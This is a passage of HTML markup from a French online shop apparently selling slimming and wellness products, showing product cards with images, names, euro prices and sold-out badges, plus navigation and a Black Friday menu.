        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
          ><img src="//wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/black-friday-offers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Black Friday Offers </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--15248355164486"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
